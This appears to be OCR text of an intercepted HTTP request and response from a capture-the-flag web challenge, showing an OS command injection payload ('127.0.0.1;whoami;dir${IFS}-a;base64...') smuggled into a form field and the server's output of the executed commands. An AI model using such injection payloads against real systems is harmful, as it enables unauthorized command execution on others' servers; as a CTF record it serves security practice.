 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir${IFS}-a;base64${IFS}--help
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
onsra
. .. app.py requirements.txt static templates
Usage: base64 [OPTION]... [FILE]
Base64 encode or decode FILE, or standard input, to standard output.
With no FILE, or when FILE is -, read standard input.
Mandatory arguments to long options are mandatory for short options too.
-d, --decode decode data
-i, --ignore-garbage when decoding, ignore non-alphabet characters
-w, --wrap=COLS wrap encoded lines after COLS character (default 76).
Use 0 to disable line wrapping
--help display this help and exit
--version output version information and exit
The data are encoded as described for the base64 alphabet in RFC 4648.
When decoding, the input may contain newlines in addition to the bytes of
the formal base64 alphabet. Use --ignore-garbage to attempt to recover
from any other non-alphabet bytes in the encoded stream.
GNU coreutils online help: <https://www.gnu.org/software/coreutils/>
Report base64 translation bugs to <https://translationproject.org/team/>
Full documentation at: <https://www.gnu.org/software/coreutils/base64>
or available locally via: info '(coreutils) base64 invocation'
Back